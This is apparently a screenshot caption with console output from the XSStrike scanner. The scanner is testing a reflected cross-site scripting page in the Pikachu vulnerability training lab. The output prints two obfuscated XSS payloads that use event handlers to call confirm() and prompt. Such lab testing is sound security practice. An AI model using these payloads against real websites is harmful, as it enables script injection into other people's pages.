 D:\Myproject\XSStrike-master>python xsstrike.py -u "http://test.xiaodi8.com/pikachu/vul/xss/xss_reflected_get.php?messa
e=1&submit=submit" --proxy
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: message
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <d3V%0aoNmoUSEover%0d=%0dconfirm()%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <a%0donPoINterenter%0d=%0da=prompt,a()%0dx>v3dm0s
[!] Efficiency: 95
[!] Confidence: 10